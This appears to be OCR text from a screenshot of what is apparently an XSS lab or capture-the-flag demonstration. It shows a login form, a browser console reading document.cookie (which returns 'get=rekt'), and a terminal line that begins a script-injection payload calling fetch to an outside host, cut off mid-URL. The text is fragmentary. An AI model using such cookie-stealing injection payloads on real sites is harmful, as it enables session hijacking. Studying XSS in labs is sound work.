 Username
Password
Inspector Debugger Console Network {} Style Editor Performance Memory Stor
Filter Output Errors (2) Warnings (2) Logs Info Debug C
» document.cookie
← "get=rekt"
»
otroot@notroot: /tmp/xssekt
File Edit View Search Terminal Help
/tmp/xssekt ▷ <script>fetch("http://xs